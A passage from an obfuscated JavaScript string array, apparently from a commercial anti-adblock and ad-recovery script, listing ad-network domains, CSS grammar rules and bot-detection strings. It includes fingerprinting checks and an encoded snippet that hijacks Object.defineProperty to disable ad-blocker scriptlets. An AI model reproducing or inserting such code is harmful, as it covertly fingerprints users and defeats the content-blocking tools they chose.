r\x20[1,∞]>|auto-fill]\x20,\x20<line-names>+\x20)','botd','.setPAAPIConfigForGPT','tokenize','[<filter-function>|<url>]+','compact','structure','gpt-anymind','layer(','[above|below|right|left]?\x20<length>?\x20<image>?','gemius.pl','https://hbopenbid.pubmatic.com/translator','https://ib.adnxs.com/ut/v3/prebid','[Bot]\x20bot\x20UA\x20detected,\x20ua=','auto|<length>|<percentage>|min-content|max-content|fit-content|fit-content(\x20<length-percentage>\x20)|stretch|<-non-standard-size>','HTMLMediaElement_src','-moz-calc(','smartyads.com','LklwPnN6SjhFd2FoWU0vdjt5S2M9ZgooW19UIHEzbk9T','Array','serif|sans-serif|system-ui|cursive|fantasy|math|monospace','<length>||<color>',';\x20Priority=Medium','oklab(\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','systemLanguage','SVGElement','getDetections','mediarithmics.com','supports','[object\x20Date]','first','<\x27flex-direction\x27>||<\x27flex-wrap\x27>','(-token','normal|italic|oblique\x20<angle>?','arguments','border-box|padding-box|content-box','[id^=\x22dfp-ad-\x22]','space-between|space-around|space-evenly|stretch','generatedLine','sp_message_','RunPerfTest','stylesheetUrlsToLoadBeforeHooking','succeedscene.com','banner-','div','className','requestAnimationFrame','startOffset','options','counters(\x20<counter-name>\x20,\x20<string>\x20,\x20<counter-style>?\x20)','intersectionRect','throw\x20new\x20Error();','cdn.iubenda.com','<grid-line>','key','<div\x20class=\x22CAN_content\x22>','BatteryManager','scanNumber','v7.5.53','no-cors','\x20used\x20missed\x20syntax\x20definition\x20','bWFHO0ZULmUyY1l6VjolaX0pZzRicC1LVVp5PHdMCl8/','</div>','logicieleducatif.fr','DocumentFragment','Unknown\x20field\x20`','5836gPaLZW','<integer>|auto','readSequence','[historical-ligatures|no-historical-ligatures]','<calc-product>\x20[[\x27+\x27|\x27-\x27]\x20<calc-product>]*','XMLHttpRequest_responseType','turn','getBidResponses','appsflyer.com','exp(\x20<calc-sum>\x20)','errorTrace\x20signal\x20unexpected\x20behaviour','Delim\x20\x22','dn0qt3r0xannq.cloudfront.net','object','dpcm','readable','null','fonts.googleapis.com','tokenType','none|[[filled|open]||[dot|circle|double-circle|triangle|sesame]]|<string>','[discretionary-ligatures|no-discretionary-ligatures]','anonymised.io','rtt','element(\x20<custom-ident>\x20,\x20[first|start|last|first-except]?\x20)|element(\x20<id-selector>\x20)','<number>|left|center|right|leftwards|rightwards','adm','do69ll745l27z.cloudfront.net','<percentage>','callback','cache_is_blocking_acceptable_ads','<compositing-operator>#','\x20is\x20blocked.','freestar','isNameCharCode','tunebat.com','default|menu|tooltip|sheet|none','lookupOffset','file','Navigator','color-mix(\x20<color-interpolation-method>\x20,\x20[<color>&&<percentage\x20[0,100]>?]#{2}\x20)','stringify','HTMLIFrameElement','inherit','trackad.cz','modifier','1.9.1','Condition\x20is\x20expected','<angle>','[AdBlockDetector]\x20Snippet\x20adblock\x20detected','-moz-repeating-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)|-webkit-repeating-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)|-o-repeating-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)','original','port2','bWpiMGZldTZseng3a3FoZ29wNGF0ODMxYzkyeXdpcjVu','percentage-token','matchMedia','script-src','invalid\x20url\x20(anchor\x20href\x20set):\x20','[<url>\x20[format(\x20<string>#\x20)]?|local(\x20<family-name>\x20)]#','<\x27margin-top\x27>','kargo.com','[data-id^=\x22div-gpt-ad\x22]','<mask-reference>#','<number-zero-one>','<\x27border-style\x27>','<mf-plain>|<mf-boolean>|<mf-range>','getEvents','checkAtruleName','[<length-percentage>|left|center|right]\x20[<length-percentage>|top|center|bottom]?','open-quote|close-quote|no-open-quote|no-close-quote','creativecdn.com','autobild.de','title\x20(english\x20only)','browserLanguage','lijit.com','cssTargetRegex','hash-token','installedModules','throw','Raw','adma','SyntaxReferenceError','src','https://content-loader.com','text-ad','TkduRThhX3kuRmpZTz00dzNdcDc=','contentsfeed.com','Bad\x20value\x20for\x20`','asin(\x20<calc-sum>\x20)','[normal|x-slow|slow|medium|fast|x-fast]||<percentage>','airtory.com','hashchange','odd','buzzfeed.com','linear-gradient(\x20[[<angle>|to\x20<side-or-corner>]||<color-interpolation-method>]?\x20,\x20<color-stop-list>\x20)','Expect\x20`','visibility','none|<dashed-ident>#','getAtrulePrelude','EventTarget_removeEventListener','backgroundImage','[auto?\x20[none|<length>]]{1,2}','Advertisement','parseContext','consumeFunctionName','`\x20node\x20type\x20definition','normal|auto|<position>','gpt-nextmillennium','Function\x20name\x20must\x20be\x20`url`','ayads.co','onClickAutoRecovery','SharedStorageWorklet_addModule','gpt_loaded_time','MessageEvent_source','<\x27border-bottom-left-radius\x27>','startColumn','[data-ad-name]','generated','additionalHeaders','addtl_consent','cookie','right','[getDecodedLocation]\x20failed\x20to\x20find\x20decoded\x20location','unprotect','caption|icon|menu|message-box|small-caption|status-bar','freeze','offsetAndType','leboncoin.fr','<counter-style-name>','redir','Document_referrer','IFrame','-moz-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)|-webkit-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)|-o-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)','innerHTML','abs','cssWideKeywordsSyntax','JSON_parse','[diagonal-fractions|stacked-fractions]','HTMLAnchorElement_port','360yield.com','<calc-value>\x20[\x27*\x27\x20<calc-value>|\x27/\x27\x20<number>]*','dXl5aw==','gwd-','tokenCount','<\x27max-block-size\x27>','snigel','<\x27border-top-style\x27>','auto|start|end|left|right|center|justify','resource','race','collect','bad-url-token','Feature','auto|smooth','__hooked','RegExp','extra','shardingIndex','SYN','<\x27border-image-source\x27>||<\x27border-image-slice\x27>\x20[/\x20<\x27border-image-width\x27>|/\x20<\x27border-image-width\x27>?\x20/\x20<\x27border-image-outset\x27>]?||<\x27border-image-repeat\x27>','Expect\x20an\x20apostrophe','publisherId','requestNonPersonalizedAds','getAtruleDescriptor','insertAdjacentElement','<repeat-style>#','nextNonWsCode','<\x27-ms-scroll-snap-type\x27>\x20<\x27-ms-scroll-snap-points-x\x27>','ats-','fxios/','isSafari','mismatchOffset','<outline-radius>{1,4}\x20[/\x20<outline-radius>{1,4}]?','inline-block|inline-list-item|inline-table|inline-flex|inline-grid','none|auto|textfield|menulist-button|<compat-auto>','server','handleEvent','max(\x20<calc-sum>#\x20)','[block|inline|x|y]#','adwallpaper','<predefined-rgb>\x20[<number>|<percentage>|none]{3}','/media/vpaid-display/iframe.html','<composite-style>#','eval(atob(\x27','eatDelim','<html','ad.doorigo.co.kr','high','aweber.com','Atrule','static-cdn.spot.im','blocking_acceptable_ads','collapse|discard|preserve|preserve-breaks|preserve-spaces|break-spaces','forEach','getAttributeKeys','xx-small|x-small|small|medium|large|x-large|xx-large|xxx-large','cmpChar','d3IyNzV5b2dzajRrdjAzaXpjbngxdWFxYjhwZmxtNnRo','<target-counter()>|<target-counters()>|<target-text()>','XncgVl8xcWs2OmooImc+aSVlfEwyY0k=','svmin','expression','clone','iframe[name=\x22','none|[<shape-box>||<basic-shape>]|<image>','adsbygoogle','<url>|none','cmE7TUg3emZBb1EJeFRVaD9uPSFOSks5PHZgNXsjbVsz','Combinator\x20is\x20expected','VENDOR','ads-partners.coupang.com','Parse\x20error:\x20','closest-side|closest-corner|farthest-side|farthest-corner|sides','stickyadstv.com','onorientationchange','firefox','cdn.nidan.d2c.ne.jp','\x22googMsgType\x22','else','2080068DBOnZY','HTMLAnchorElement_ping','versions','charCode','https://s.html-load.com','HTMLSourceElement_srcset','none|element|auto','Group','<!DOCTYPE\x20html>','false','__fxdriver_unwrapped','internet_explorer','childNodes','isBalanceEdge','main_richload','exports','toSetString','adblock_fingerprint','cnlwYQ==','parentElement','gpt-publisher','ad_unit_path','scroll-position|contents|<custom-ident>','[<length>|<percentage>]{1,4}','flat','height','<single-animation>#','log(\x20<calc-sum>\x20,\x20<calc-sum>?\x20)','cache_adblock_circumvent_score','selectors','<\x27padding-left\x27>{1,2}','https://fb.html-load.com','keys','data-meta','Element_hasAttribute','getRandomValues','cXA1cjg0Mnljdnhqb3diYXo3dWh0czlnazZpMGVtbjEzZg==','<number\x20[0,∞]>\x20[/\x20<number\x20[0,∞]>]?','eVw2WmcxcW1ea3pjJ3woWWlvUiI+Rgo=','dsp-service.adtarget.biz','https://consent.northantstelegraph.co.uk','<single-animation-composition>#','https://googleads.g.doubleclick.net/pagead/ads','visible','none|<image>|<mask-source>','forEachToken','<\x27margin\x27>','doubleverify.com','cmVzZXJ2ZWQy','HTMLIFrameElement_name','abs(\x20<calc-sum>\x20)','about:blank','unknown','s2s.t13.io','nextCharCode','padStart','baseURI','auto|none|visiblePainted|visibleFill|visibleStroke|visible|painted|fill|stroke|all|inherit','for','devicePixelRatio','$1\x20\x20\x20','alert','cache_is_blocking_ads','[full-width|proportional-width]','O2ZlUVhcLk54PHl9MgpVOWJJU0wvNmkhWXUjQWh8Q15a','any','randomUUID','root|nearest|self','getOutOfPage','data-sdk','https://ap.lijit.com/rtb/bid','focus/','minutemedia-prebid.com','async','[<length>|<number>]{1,4}','MyV0CXsycmNrZnlYUl0/TksmL0ZndztUU01tbi03X2lVLg==','base[href]','isMainFrame','leader(\x20<leader-type>\x20)','clean','ltr|rtl','[jis78|jis83|jis90|jis04|simplified|traditional]','connectad.io','d2VneWpwenV4MzhxMmE5dm1pZm90','CDC','eDUwdzRvZTdjanpxOGtyNmk5YWZ0MnAxbmd1bG0zaHlidg==','ZmthZA==','[[auto|<length-percentage>]{1,2}]#','as_window_id','number','StyleSheet','left|right|none|inline-start|inline-end','Script','drag|no-drag','ad-unit','https://','always|[anchors-valid||anchors-visible||no-overflow]','setPrototypeOf','<\x27-ms-scroll-snap-type\x27>\x20<\x27-ms-scroll-snap-points-y\x27>','getOwnPropertyDescriptor','gpt-vuukle','hasAttribute','bad-string-token','<forgiving-selector-list>','[<geometry-box>|no-clip]#','mediaText','memory','Not\x20a\x20Declaration\x20node','pb_','[auto|<length-percentage>]{1,2}','sin(\x20<calc-sum>\x20)','forceBraces','CefSharp','Terminate\x20-\x20as_test\x20is\x20not\x20present\x20(checked\x20URL\x20param\x20and\x20LocalStorage)','snapInterval(\x20<percentage>\x20,\x20<percentage>\x20)|snapList(\x20<percentage>#\x20)','[[<url>\x20[<x>\x20<y>]?\x20,]*\x20[auto|default|none|context-menu|help|pointer|progress|wait|cell|crosshair|text|vertical-text|alias|copy|move|no-drop|not-allowed|e-resize|n-resize|ne-resize|nw-resize|s-resize|se-resize|sw-resize|w-resize|ew-resize|ns-resize|nesw-resize|nwse-resize|col-resize|row-resize|all-scroll|zoom-in|zoom-out|grab|grabbing|hand|-webkit-grab|-webkit-grabbing|-webkit-zoom-in|-webkit-zoom-out|-moz-grab|-moz-grabbing|-moz-zoom-in|-moz-zoom-out]]','vmin','/cou/api_reco.php','from(\x20<color>\x20)|color-stop(\x20[<number-zero-one>|<percentage>]\x20,\x20<color>\x20)|to(\x20<color>\x20)','as_location','Profile\x20is\x20null\x20or\x20undefined','start|end|center|justify|distribute|stretch','`\x20should\x20not\x20contain\x20a\x20prelude','navigator.plugins.length\x20is\x20undefined','<\x27align-self\x27>\x20<\x27justify-self\x27>?','https://cmp.osano.com','sync.search.spotxchange.com','Too\x20many\x20question\x20marks','<?lit$','opr','Rule','iab-flexad','dimension-token','container','https://qa.ad-shield.io','[<family-name>|<generic-family>]#','doubleclick\x5c.net','https://c.amazon-adsystem.com/aax2/apstag.js','smadex.com','in\x20[<rectangular-color-space>|<polar-color-space>\x20<hue-interpolation-method>?|<custom-color-space>]','isVisible','sdk','<length-percentage>|min-content|max-content|auto','j7p.jp','meta','pageview_id','allowInterstitial','getBoundingClientRect','[[left|center|right|top|bottom|<length-percentage>]|[left|center|right|<length-percentage>]\x20[top|center|bottom|<length-percentage>]|[center|[left|right]\x20<length-percentage>?]&&[center|[top|bottom]\x20<length-percentage>?]]','normal|<number>|<length>|<percentage>','<percentage>|<length>','text-ads','function\x20','Identifier','Too\x20many\x20hex\x20digits','ACK_VISIBLE','cmp.osano.com','}-token','normal|pre|nowrap|pre-wrap|pre-line|break-spaces|[<\x27white-space-collapse\x27>||<\x27text-wrap\x27>||<\x27white-space-trim\x27>]','normal|<content-distribution>|<overflow-position>?\x20[<content-position>|left|right]','adWrapper','<\x27grid-row-gap\x27>\x20<\x27grid-column-gap\x27>?','normal|italic|oblique\x20<angle>{0,2}','condition','sourcesContent','ME5tfXViQzlMNmt7Nygibng+cz1Lb11JQncveVNnZiVX','Function.prototype.bind\x20is\x20undefined','terms','crypto.getRandomValues()\x20not\x20supported.\x20See\x20https://github.com/uuidjs/uuid#getrandomvalues-not-supported','center|start|end|self-start|self-end|flex-start|flex-end','Node_baseURI','repeat(\x20[<integer\x20[1,∞]>]\x20,\x20[<line-names>?\x20<fixed-size>]+\x20<line-names>?\x20)','<url>+','_ads','s.amazon-adsystem.com','gamezop.com','pointer-events','gpt-enliple','next','meta[name=\x22as-event-handler-added\x22]','display\x20none\x20excluding\x20pro','adDiv','insertRule','attributes','deviceMemory','afterend','infinite|<number>','isVisibleElement','myhomebook.de','$cdc_asdjflasutopfhvcZLmcf','.umogames.com','attr(\x20<attr-name>\x20<type-or-unit>?\x20[,\x20<attr-fallback>]?\x20)','iu_parts','content','decodeUrl','media','none|proximity|mandatory','navigator.permissions.query\x20is\x20not\x20a\x20function','auto|<custom-ident>|[<integer>&&<custom-ident>?]|[span&&[<integer>||<custom-ident>]]','Request','cXhuNml1cDNvdDhnejdmbGN3MDlieQ==','Unsupported\x20version:\x20','BotDetector.detect\x20can\x27t\x20be\x20called\x20before\x20BotDetector.collect','noopStr','[<display-outside>||<display-inside>]|<display-listitem>|<display-internal>|<display-box>|<display-legacy>|<-non-standard-display>','left','circle|ellipse','ADNXSMediation','<\x27inset-block-start\x27>','errArgs','<length>|auto','<ray()>|<url>|<basic-shape>','auto|[over|under]&&[right|left]?','transparent|aliceblue|antiquewhite|aqua|aquamarine|azure|beige|bisque|black|blanchedalmond|blue|blueviolet|brown|burlywood|cadetblue|chartreuse|chocolate|coral|cornflowerblue|cornsilk|crimson|cyan|darkblue|darkcyan|darkgoldenrod|darkgray|darkgreen|darkgrey|darkkhaki|darkmagenta|darkolivegreen|darkorange|darkorchid|darkred|darksalmon|darkseagreen|darkslateblue|darkslategray|darkslategrey|darkturquoise|darkviolet|deeppink|deepskyblue|dimgray|dimgrey|dodgerblue|firebrick|floralwhite|forestgreen|fuchsia|gainsboro|ghostwhite|gold|goldenrod|gray|green|greenyellow|grey|honeydew|hotpink|indianred|indigo|ivory|khaki|lavender|lavenderblush|lawngreen|lemonchiffon|lightblue|lightcoral|lightcyan|lightgoldenrodyellow|lightgray|lightgreen|lightgrey|lightpink|lightsalmon|lightseagreen|lightskyblue|lightslategray|lightslategrey|lightsteelblue|lightyellow|lime|limegreen|linen|magenta|maroon|mediumaquamarine|mediumblue|mediumorchid|mediumpurple|mediumseagreen|mediumslateblue|mediumspringgreen|mediumturquoise|mediumvioletred|midnightblue|mintcream|mistyrose|moccasin|navajowhite|navy|oldlace|olive|olivedrab|orange|orangered|orchid|palegoldenrod|palegreen|paleturquoise|palevioletred|papayawhip|peachpuff|peru|pink|plum|powderblue|purple|rebeccapurple|red|rosybrown|royalblue|saddlebrown|salmon|sandybrown|seagreen|seashell|sienna|silver|skyblue|slateblue|slategray|slategrey|snow|springgreen|steelblue|tan|teal|thistle|tomato|turquoise|violet|wheat|white|whitesmoke|yellow|yellowgreen','scroll|fixed|local','Invalid\x20mapping:\x20','createDescriptor','<color-stop-length>|<color-stop-angle>','function\x20t(n,r){const\x20c=e();return(t=function(t,e){return\x20c[t-=125]})(n,r)}function\x20e(){const\x20t=[\x22501488WDDNqd\x22,\x22currentScript\x22,\x2265XmFJPF\x22,\x22stack\x22,\x223191470qiFaCf\x22,\x2263QVFWTR\x22,\x223331tAHLvD\x22,\x223cJTWsk\x22,\x2242360ynNtWd\x22,\x222142mgVquH\x22,\x22remove\x22,\x22__hooked_preframe\x22,\x2218876319fSHirK\x22,\x22defineProperties\x22,\x22test\x22,\x221121030sZJRuE\x22,\x22defineProperty\x22,\x229215778iEEMcx\x22];return(e=function(){return\x20t})()}(function(n,r){const\x20c=t,s=e();for(;;)try{if(877771===-parseInt(c(125))/1+-parseInt(c(141))/2*(parseInt(c(126))/3)+-parseInt(c(137))/4*(-parseInt(c(139))/5)+parseInt(c(136))/6+parseInt(c(128))/7*(-parseInt(c(127))/8)+parseInt(c(142))/9*(-parseInt(c(134))/10)+parseInt(c(131))/11)break;s.push(s.shift())}catch(t){s.push(s.shift())}})(),(()=>{const\x20e=t;document[e(138)][e(129)]();const\x20n=Object[e(135)],r=Object.defineProperties,c=()=>{const\x20t=e,n=(new\x20Error)[t(140)];return!!new\x20RegExp(atob(\x22KChhYm9ydC1vbi1pZnJhbWUtcHJvcGVydHl8b3ZlcnJpZGUtcHJvcGVydHkpLShyZWFkfHdyaXRlKSl8cHJldmVudC1saXN0ZW5lcg==\x22))[t(133)](n)};Object[e(135)]=(...t)=>{if(!c())return\x20n(...t)},Object[e(132)]=(...t)=>{if(!c())return\x20r(...t)},window[e(130)]=!0})();','googMsgType','findIndex','[AdBlockDetector]\x20acceptable\x20ads\x20check\x20target\x20','czN6Ym85YWhnZjdsazV5MGN1bXJwcW53eDZpNGpldnQy','RegExp_test','ad-stir.com','https://orbidder.otto.de/bid','releaseEvents','num','JlhEX1FPaE1ybHRwUjFjNHpHClk=','pluginsLength','parseRulePrelude','_validateMapping','\x5c$&','semicolon-token','fXFCPHpgUFpbWUg6MHNqdmFPcA==','nn_','8573741755808484570000','FeatureFunction','none|[crop||cross]','M2Jwa2ltZnZ4ZTcxNm56b3lydzBxNTI=','target',';\x20Domain=','<\x27animation-duration\x27>||<easing-function>||<\x27animation-delay\x27>||<single-animation-iteration-count>||<single-animation-direction>||<single-animation-fill-mode>||<single-animation-play-state>||[none|<keyframes-name>]||<single-animation-timeline>','<number\x20[0,1]>','SharedWorker','color(\x20<colorspace-params>\x20[/\x20[<alpha-value>|none]]?\x20)','[<layer-name>#|<layer-name>?]','HTMLFormElement_action','<outline-radius>','Zm1qeA==','<inset()>|<xywh()>|<rect()>|<circle()>|<ellipse()>|<polygon()>|<path()>','googletagmanager.com','`\x20structure\x20definition','__webdriver_script_function','selectorList','Parentheses','translate(\x20<length-percentage>\x20,\x20<length-percentage>?\x20)','cDkxdHp4NGlic2h3ZjNxeWVuNTA2dWdvMm1rdjhscmpjNw==','redirected','reserved2Output','__gads=ID=','baseUrl','zemanta.com','<symbol>','end','<\x27margin-block-start\x27>','<angle-percentage>','Window_name','json','[INVENTORY]\x20found\x20visible\x20','auto|balance','rhombusads.com','[<box>|border|padding|content]#','scripts','_array','process','TBL','https://bidder.criteo.com/cdb','adSlot','0|1','ima://','HTMLCanvasElement.getContext\x20is\x20not\x20a\x20function','cGhtMjF2OWN3NGI3M3lnbG5meG90YXpzdWo4cXJrNjUwaQ==','getComponents','c2shb.pubgw.yahoo.com','compareByGeneratedPositionsDeflatedNoLine','invalid\x20protect-id\x20prefix:\x20','ChromeDriverw','[<integer>&&<symbol>]#','Event','<length-percentage>','lab(\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','Function','<color>{1,4}','cmVzZXJ2ZWQxT3V0cHV0','auto|loose|normal|strict|anywhere','httpOnly','botd\x20timeout','<dashed-ident>','<\x27align-content\x27>\x20<\x27justify-content\x27>?','clickiocdn.com','adshield-loaded','[<counter-name>\x20<integer>?|<reversed-counter-name>\x20<integer>?]+|none','not_blocking_ads','__lastWatirPrompt','auto|<color>{2}','combinator',':not(','script:','em5iZw==','domains','brandmetrics.com','pow(\x20<calc-sum>\x20,\x20<calc-sum>\x20)','thenStack','gpt_slot_found','outerHeight','boredpanda.com','log.pinterest.com','ddg/','ADM\x20(','declarators','lep.co.uk','@stylistic|@historical-forms|@styleset|@character-variant|@swash|@ornaments|@annotation','<percentage>|<length>|<number>','pub.network','target=\x22_top\x22','appendChild','charCodeAt','originalUrl','/health-check','<single-animation-fill-mode>#','InE0CkozZmtaaGombHRgd0g1MFQ9J2d8KEVQW0ItUVlE','attributionsrc=','HTMLAnchorElement_href','none|[weight||style||small-caps||position]','[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]','adhesion','<\x27text-wrap-mode\x27>||<\x27text-wrap-style\x27>','[AdBlockDetector]\x20page\x20unloaded\x20while\x20checking\x20request\x20block.\x20','doubleclick.net','optimize-contrast|-moz-crisp-edges|-o-crisp-edges|-webkit-optimize-contrast','searchParams','(E2)\x20Invalid\x20protect\x20url:\x20','Element_querySelectorAll','clickio.com','Document_querySelector','referrerPolicy','X2w8IFZ6cURGOjJnNjF3e2ltKCI3TEFaYS9eaiVcJ0s/','Dimension','auto|<time>','Node_insertBefore','version','JSON_stringify','recovery',';\x20HttpOnly','none|[[<dashed-ident>||<try-tactic>]|<\x27position-area\x27>]#','ZWhvcg==','compareByOriginalPositions','hadron.ad.gt','cqmin','parseAtrulePrelude','HTMLSourceElement','explicit','mailto:','HTMLScriptElement_attributionSrc','blocked_script_cache','_last','string','<\x27margin-block-end\x27>','getProperty','Keyword','mediaType','SYN_URG','Hash','loc','<custom-ident>','ReadableStream\x20is\x20not\x20supported\x20in\x20fetchLater','normal|stretch|<baseline-position>|[<overflow-position>?\x20<self-position>]','isEncodedId','url-token','lr-tb|rl-tb|tb-rl|lr|rl|tb','#adshield','findLast','Failed\x20to\x20get\x20encoded-id\x20version:\x20encoded-id\x20is\x20empty','<color>','matrix3d(\x20<number>#{16}\x20)','features','HTMLAnchorElement_attributionSrc','boundingClientRect','ad.as.amanad.adtdp.com','unsortedForEach','self','googletag\x20cmd\x20unshift\x20failed\x20:\x20','flat|preserve-3d','allow-scripts','stickyads','getEntriesByType','filter,\x20pointer-events','url(\x20<string>\x20<url-modifier>*\x20)|<url-token>','getServices','<boolean-expr[','api.ootoo.co.kr','close','cdn-exchange.toastoven.net','https://ad-delivery.net/px.gif?ch=1','Unknown\x20type:\x20','consentmanager.net','decodeValues','not\x20<media-in-parens>','ybar','before','/main.html','<\x27max-width\x27>','issue','appconsent.io','min(\x20<calc-sum>#\x20)','HTMLLinkElement_rel','none|chained','DOMParser_parseFromString','\x27[\x27\x20<wq-name>\x20\x27]\x27|\x27[\x27\x20<wq-name>\x20<attr-matcher>\x20[<string-token>|<ident-token>]\x20<attr-modifier>?\x20\x27]\x27','papi','from','Counter','normal|<percentage>','status','(\x20<style-condition>\x20)|(\x20<style-feature>\x20)|<general-enclosed>','tag','protectedHeader','<feature-type>\x20\x27{\x27\x20<feature-value-declaration-list>\x20\x27}\x27','gzip','none|element|text','isSamsungBrowser','<complex-selector-list>','Terminate\x20-\x20profile\x20not\x20found','osano-','Failed\x20to\x20fetch','enc_prev_ius','adtelligent.com','img_','firstCharOffset','getLocationRange','lexer','adsinteractive','findValueFragments','code','[<function-token>\x20<any-value>?\x20)]|[(\x20<any-value>?\x20)]','opacity(\x20[<number-percentage>]\x20)','as-click-message-handler-added','!term','truvidplayer.com','generate','querySelector','skewX(\x20[<angle>|<zero>]\x20)','repeating-conic-gradient(\x20[from\x20<angle>]?\x20[at\x20<position>]?\x20,\x20<angular-color-stop-list>\x20)','gpt_','northernirelandworld.com','window.parent.document.domain;','is_ads_blocked','auto|avoid|avoid-page|avoid-column|avoid-region','pw-','fetch:\x20','isInAdIframe','<grid-line>\x20[/\x20<grid-line>]?','none|<url>','<\x27border-width\x27>','data-ad-width','replace','root','findDeclarationValueFragments','[native\x20code]','writeln','clip-path','})()','lvi','window.PluginArray\x20is\x20undefined','stylesheet','matrix(\x20<number>#{6}\x20)','pubstack','https://consent.cesoirtv.com','id5-sync.com','SECSSOBrowserChrome','hasFocus','js-tag.zemanta.com','jizsl_','sourceMapURL\x20could\x20not\x20be\x20parsed','sidead','pn.ybp.yahoo.com','https://consent.northernirelandworld.com','none|hidden|dotted|dashed|solid|double|groove|ridge|inset|outset','skin_wrapper','__tcfapi\x20not\x20found\x20within\x20timeout','2190608FehDNX','gpt-geniee','otSDKStub','normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded','yellowblue.io','selenium-evaluate','hardwareConcurrency','https://t.html-load.com','meta[name=\x22as-tester-handler-added\x22]','var(','pbjsList','_top','<\x27margin-block\x27>','as_inventory_frame_listener_adder','reason','getAdserverTargeting','[id*=\x22','Element_id','runBoredpandaMonitor\x20error','HTMLAnchorElement_origin','responseText','aW5wdXQ=','<\x27top\x27>{1,2}','bmxvYw==','ar-yahoo-v1','cursor','rfihub.com','errorTrace','memoryLimitThreshold','manchesterworld.uk','matcher','Element_setHTMLUnsafe','dppx','description','[\x27~\x27|\x27|\x27|\x27^\x27|\x27$\x27|\x27*\x27]?\x20\x27=\x27','createList','content_ad','flip-block||flip-inline||flip-start','hasOwnProperty','origin','Expected\x20more\x20digits\x20in\x20base\x2064\x20VLQ\x20value.','symbol','presage.io','advertisement__label','<image>|<color>','none|vertical-to-horizontal','<box>#','beforeunload','triggerCount','adunit','<line-width>{1,4}','url','appVersion','Rzc1MmVgTFh4J1ptfTk8CXs/Rg==','normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded|<percentage>','aXRoYw==','createElement','auto|<\x27border-style\x27>','[visible|hidden|clip|scroll|auto]{1,2}|<-non-standard-overflow>','Node_textContent','link[rel=\x22preload\x22][as=\x22script\x22][href=\x22','find','requestIdleCallback','as_key','ReadableStream','scale3d(\x20[<number>|<percentage>]#{3}\x20)','<family-name>','scrollTo','clearTimeout','2613378KypBCO','contentDocument','sizes','evalLength','<symbol>\x20<symbol>?','static.doubleclick.net','mismatchLength','none|manual|auto',';\x20Priority=High','javascript:','XMLHttpRequest_response','^(https?:)?\x5c/\x5c/ad\x5c.doubleclick\x5c.net\x5c/ddm\x5c/track(imp|clk)','ADS_FRAME','<\x27border-top-left-radius\x27>','<\x27margin-right\x27>','compareByGeneratedPositionsDeflated','<\x27bottom\x27>','window.top._df.t','xg4ken.com','PseudoElementSelector','auto|all|none','psts','getLocationFromList','running|paused','String_replace','Scope','<number>|<angle>','*[id]','Unknown\x20at-rule','srcdoc','[<compound-selector>?\x20<pseudo-compound-selector>*]!','eTkzcmZ0czdseHE4dmtnamVuNW0waTZ3emhhcDF1Y2Iybw==','event','MG96dXBrcng2cWp3bnlnbDM0bTdpOXRoMWY4djJiZWM1','AttributeSelector','HTMLMediaElement','copyScriptElement','sascdn.com','as_version','supplierId','declarationList','title','scaleY(\x20[<number>|<percentage>]\x20)','xyz|xyz-d50|xyz-d65','bidsBackHandler','Combinator','msie','\x20is\x20expected','toJSON','[<string>|<url>]\x20[layer|layer(\x20<layer-name>\x20)]?\x20[supports(\x20[<supports-condition>|<declaration>]\x20)]?\x20<media-query-list>?','https://securepubads.g.doubleclick.net/tag/js/gpt.js','springserve.com','nonzero|evenodd','https://html-load.com','/report','window.process\x20is','dable-tdn','collapse|separate','appendScriptElementAsync','feature','travle.earth','strict','parseFromString','text_ads','<box>|margin-box','documentElementKeys','timeZone','publisher1st.com','CSSStyleDeclaration_setProperty','iterator','navigator.webdriver\x20is\x20undefined','larger|smaller','<namespace-prefix>?\x20[<string>|<url>]','adv-space','timeout','\x27progid:\x27\x20[<ident-token>\x20\x27.\x27]*\x20[<ident-token>|<function-token>\x20<any-value>?\x20)]','gptFetch','android','remove','Document_getElementsByClassName','auto|baseline|before-edge|text-before-edge|middle|central|after-edge|text-after-edge|ideographic|alphabetic|hanging|mathematical','Name\x20is\x20expected','anyclip.com','skipUntilBalanced','script_version','blocking_ads','content-box|border-box','none|[underline||overline||line-through||blink]|spelling-error|grammar-error','level','window.Notification\x20is\x20undefined','https://consent.halifaxcourier.co.uk','/detect/script-block/script-blocked-checker','true','aWQ=','flags','applySourceMap','Element_setAttributeNS','label','allowPrebid','none|<color>|<url>\x20[none|<color>]?|context-fill|context-stroke','last_bfa_at','Exception\x20occurred\x20in\x20proxy\x20property\x20get\x20','__as_is_ready_state_change_loading','unrulymedia.com','safeframe.googlesyndication.com','window.parent.parent.apstag.runtime.callCqWrapper','Block','slimerjs','dbm_d','sandbox','normal|break-word|anywhere','/\x5cr\x5cn/g','focus','readyState','go.affec.tv','vmax','getSlotId','[data-ad-client]','scanString','<page-selector-list>','<length-percentage>{1,4}\x20[/\x20<length-percentage>{1,4}]?','Must\x20be\x20between\x200\x20and\x2063:\x20','nthChildOf','pseudo','none|[ex-height|cap-height|ch-width|ic-width|ic-height]?\x20[from-font|<number>]','CSSMozDocumentRule','https://img-load.com','https://pbs.nextmillmedia.com/openrtb2/auction','tpc.googlesyndication.com',',\x20scrollY:\x20','omid-','stopPropagation','includeHosts','auto|none|[[pan-x|pan-left|pan-right]||[pan-y|pan-up|pan-down]||pinch-zo